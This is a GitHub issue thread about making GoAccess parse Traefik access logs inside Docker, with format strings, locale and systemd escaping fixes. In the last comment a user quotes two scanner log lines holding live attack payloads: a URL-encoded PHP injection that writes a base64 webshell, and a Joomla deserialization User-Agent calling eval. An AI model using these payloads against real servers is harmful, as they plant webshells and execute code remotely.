Goaccess: Another log format - traefik inside a Docker container
First, let me congratulate you with the great work you put in with goaccess. I discovered it a couple of days ago and I love it.
I am trying to use goaccess to parse traefik access logs. They look fairly similar to CLF with 4 extra fields at the end.
Log files are generated with this format and look like this on my endpoint:
1.2.3.4 - - [12/Dec/2017:09:50:46 +0000] "GET / HTTP/1.1" 200 39740 - "worldping-api" 50405 "Host-packages-site-12" "http://172.18.0.11:8080" 881ms
1.2.3.4 - - [12/Dec/2017:09:50:45 +0000] "GET /?package_update_channel=stable&unique=synology_evansport_214play&build=15152&language=enu&major=6µ=3&arch=evansport&minor=1&timezone=Amsterdam&nano=8 HTTP/1.1" 200 4737 - "synology_evansport_214play DSM6.1-15152 Update 8 (package)" 50403 "Host-packages-site-12" "http://172.18.0.11:8080" 1729ms
1.2.3.4 - - [12/Dec/2017:09:50:48 +0000] "GET /health HTTP/2.0" 200 411 "https://traefik.site/dashboard/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36" 50408 "webui" "http://localhost:8080" 2ms
1.2.3.4 - - [12/Dec/2017:09:50:49 +0000] "GET /?package_update_channel=beta&unique=synology_bromolow_3615xs&build=8451&language=rus&major=6&arch=bromolow&minor=0&timezone=Ekaterinburg HTTP/1.1" 200 8872 - "synology_bromolow_3615xs DSM6.0-8451 Update 9 (package)" 50410 "Host-packages-site-12" "http://172.18.0.11:8080" 397ms
1.2.3.4 - - [12/Dec/2017:09:50:50 +0000] "GET /?package_update_channel=stable&unique=synology_bromolow_3615xs&build=15152&language=ger&major=6µ=3&arch=bromolow&minor=1&timezone=Amsterdam&nano=4 HTTP/1.1" 200 5622 - "synology_bromolow_3615xs DSM6.1-15152 Update 4 (package)" 50413 "Host-packages-site-12" "http://172.18.0.11:8080" 305ms
using --log-format COMBINED works fine, but there are a lot of weird metrics and i thought I'd give a shot at the formatting properly before digging any further.
I initially started using this:
--log-format "%h %^ %e[%d:%t %^] \"%r\" %s %b \"%R\" \"%u\" %^ %^ %v %Lms" --date-format "%d/%b/%Y" --time-format %T
Which seems to match my format but yields:
2017-12-12T18:45:19.497177677Z Parsed 10 linesproducing the following errors:
2017-12-12T18:45:19.497203151Z
2017-12-12T18:45:19.497219172Z Token '12/Dec/2017' doesn't match specifier '%d'
2017-12-12T18:45:19.497234931Z Token '12/Dec/2017' doesn't match specifier '%d'
2017-12-12T18:45:19.497249969Z Token '12/Dec/2017' doesn't match specifier '%d'
2017-12-12T18:45:19.497264586Z Token '12/Dec/2017' doesn't match specifier '%d'
2017-12-12T18:45:19.497279483Z Token '12/Dec/2017' doesn't match specifier '%d'
2017-12-12T18:45:19.497293980Z Token '12/Dec/2017' doesn't match specifier '%d'
2017-12-12T18:45:19.497308587Z Token '12/Dec/2017' doesn't match specifier '%d'
2017-12-12T18:45:19.497324035Z Token '12/Dec/2017' doesn't match specifier '%d'
2017-12-12T18:45:19.497338953Z Token '12/Dec/2017' doesn't match specifier '%d'
2017-12-12T18:45:19.497353871Z Token '12/Dec/2017' doesn't match specifier '%d'
2017-12-12T18:45:19.497369270Z
2017-12-12T18:45:19.497384388Z Format Errors - Verify your log/date/time format
I even tried to use the actual COMBINED format string taken from source and I still get the same error message.
What am I doing wrong here ? It is driving me nuts 😆
On a side note, I tried the 5 example lines I pasted above, but goaccess crashes with 👍
2017-12-12T18:41:50.620618962Z
2017-12-12T18:41:50.620737100Z GoAccess - version 1.2 - Dec  8 2017 04:55:03
2017-12-12T18:41:50.620812891Z Config file: No config file used
2017-12-12T18:41:50.620829403Z
2017-12-12T18:41:50.620844210Z Fatal error has occurred
2017-12-12T18:41:50.620859609Z Error occurred at: src/parser.c - read_log - 2711
2017-12-12T18:41:50.620884913Z Unable to open the specified log file. No such file or directory
2017-12-12T18:41:50.620901434Z
I will get this message until there are 10 or more lines in my access log. Is this a expected behavior ?
Thanks in advance and regards.
 jdel
jdel
All 22 comments
Glad you found it useful! Can I ask you to please describe the extra fields in your access log so I can take a look? Thanks
 allinurl
on 12 Dec 2017
allinurl
on 12 Dec 2017
Thanks for the fast answer !
the 4 extra fields are:
- RequestCount (ignored)
- FrontendName (virtual host)
- BackendURL (ignored)
- elapsedMillis (millis it took to process the request)
jdel
on 12 Dec 2017
Give this a try:
goaccess access.log --log-format='%h %^[%d:%t %^] "%r" %s %b "%R" "%u" %^ "%v" "%^" %Tms' --date-format=%d/%b/%Y --time-format=%T
I get the same 2017-12-12T19:43:49.778491009Z Token '12/Dec/2017' doesn't match specifier '%d'
Could this be related to my locale somehow ?
Also, it might be worth mentioning I am using the official docker container.
jdel
on 12 Dec 2017
It does appear as such (same as #826).
Since your log appears to record the month in English (i.e., Dec), then please try setting this on your terminal and then run goaccess:
export LANG='en_US.UTF-8'
Otherwise, you will need to change your web server log/date format to use the current locale.
allinurl
on 12 Dec 2017
Also, please use %L as you had it before instead of %T.
allinurl
on 12 Dec 2017
On my OS, LANG is already set to en_US.UTF-8.
I added --env LANG=en_US.UTF-8 to docker and it still won't parse the date.
But for some reason, using COMBINED works fine.
jdel
on 12 Dec 2017
Running date "+%d/%b/%Y:%T" inside of the container shows 2017-12-12T20:37:06.327896525Z 12/54e927bf85fc4cc198f3e694d9ecb86d/2017:20:37:06 which seem to be the root of the problem.
The date binary under Alpine musl libc might work differently. I will investigate.
jdel
on 12 Dec 2017
To put things back in the context, I run this container as a part of a systemd unit file on my host.
When I run the container via systemd, then I get the weird date format. If I run the container manually in the shell, the usual date format is shown.
This is so weird, makes me wonder in what kind of context does systed runs my commands.
jdel
on 12 Dec 2017
For science, here we go: https://www.freedesktop.org/software/systemd/man/systemd.unit.html#Specifiers
TL:DR; If you run this under systemd, replace every % with %%
jdel
on 12 Dec 2017
Let's keep this open so I can also share the log format that works with traefik for future readers.
jdel
on 12 Dec 2017
This is the format I ended up going with --log-format "%h %^ %^[%d:%t %^] \"%r\" %s %b \"%R\" \"%u\" %^ %v %^ %Lms" --date-format "%d/%b/%Y" --time-format "%H:%M:%S"
jdel
on 12 Dec 2017
Thanks for sharing these findings.
allinurl
on 13 Dec 2017
Thanks for sharing, this comes to be very helpful
 BirkhoffLee
on 13 Jul 2018
BirkhoffLee
on 13 Jul 2018
@jdel I am using the following log format to also catch the authenticated user and consider the double quoted virtual host "frontend name" and ignored "backend host":
%h %^ %e [%d:%t %^] \"%r\" %s %b \"%R\" \"%u\" %^ \"%v\" \"%^\" %Lms
 mback2k
on 8 Apr 2019
mback2k
on 8 Apr 2019
goaccess --log-format "%h %^ %e [%d:%t %^] \"%r\" %s %b \"%R\" \"%u\" %^ \"%v\" \"%^\" %Lms" \
         --date-format "%d/%b/%Y" --time-format "%H:%M:%S"

Unfortunately even this configuration still causes parts of the User-Agent or numeric values to appear inside the Virtual Host statistic. Does anyone have some additional ideas how to fix this?
mback2k
on 19 May 2019
@mback2k Can you please post a few sample lines from your access log? Thanks.
allinurl
on 22 May 2019
@allinurl Attached you will find an example access.log extract with dummy IPs.
mback2k
on 22 May 2019
@mback2k this should work:
goaccess access.log --log-format='%h %^ %e [%d:%t %^] "%r" %s %b "%R" "%u" %^ "%v" %^ %Lms' --date-format=%d/%b/%Y --time-format=%T
@allinurl Thank you. I re-created the report from all logs of April and May, but there are still numbers showing up as Virtual Hosts. Any other ideas? Is there some way to debug this, e.g. let it output the detected fields during parsing to check if something is off?
mback2k
on 23 May 2019
@mback2k sounds like a format issue to me. For the lines you posted above it worked well. Do you have a sample of those problematic lines that I can test?
allinurl
on 24 May 2019
@allinurl I guess I have found the lines breaking the format. Some attacker is trying out weird URLs like this:
91.121.222.157 - - [10/Apr/2019:22:48:27 +0000] "GET //administrator/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B HTTP/1.1" 302 5 "-" "}__test|O:21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"JSimplepieFactory":0:{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:8:"feed_url";s:46:"eval($_REQUEST[1]);JFactory::getConfig();exit;";s:19:"cache_name_function";s:6:"assert";s:5:"cache";b:1;s:11:"cache_class";O:20:"JDatabaseDriverMysql":0:{}}i:1;s:4:"init";}}s:13:"\0\0\0connection";b:1;}𝌆" 1 81949 "entrypoint redirect for http" "//administrator/?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B" 0ms
192.99.0.107 - - [13/Apr/2019:17:05:18 +0000] "GET /?1=%40ini_set%28%22display_errors%22%2C%220%22%29%3B%40set_time_limit%280%29%3B%40set_magic_quotes_runtime%280%29%3Becho%20%27-%3E%7C%27%3Bfile_put_contents%28%24_SERVER%5B%27DOCUMENT_ROOT%27%5D.%27/webconfig.txt.php%27%2Cbase64_decode%28%27PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B%27%29%29%3Becho%20%27%7C%3C-%27%3B HTTP/1.1" 200 3597 "-" "}__test|O:21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"JSimplepieFactory":0:{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:8:"feed_url";s:46:"eval($_REQUEST[1]);JFactory::getConfig();exit;";s:19:"cache_name_function";s:6:"assert";s:5:"cache";b:1;s:11:"cache_class";O:20:"JDatabaseDriverMysql":0:{}}i:1;s:4:"init";}}s:13:"\0\0\0connection";b:1;}𝌆" 3 25141 "app-django-bawebauth-django-app-1-6ldhjjpgof1ogy1flt4qlvi7b-django-bawebauth-app" "http://10.8.2.65:8000" 73ms
I guess there is nothing I can do to avoid these log lines showing up. The attacks these people are trying are useless, but they will show up anyway.
mback2k
on 25 May 2019
Related issues
 narayan1599
·
3Comments
narayan1599
·
3Comments
 ychunc
·
3Comments
ychunc
·
3Comments
 vivekkrish
·
3Comments
vivekkrish
·
3Comments
 tbarbette
·
3Comments
tbarbette
·
3Comments
 ArunDahiya1
·
3Comments
ArunDahiya1
·
3Comments
Most helpful comment
This is the format I ended up going with
--log-format "%h %^ %^[%d:%t %^] \"%r\" %s %b \"%R\" \"%u\" %^ %v %^ %Lms" --date-format "%d/%b/%Y" --time-format "%H:%M:%S"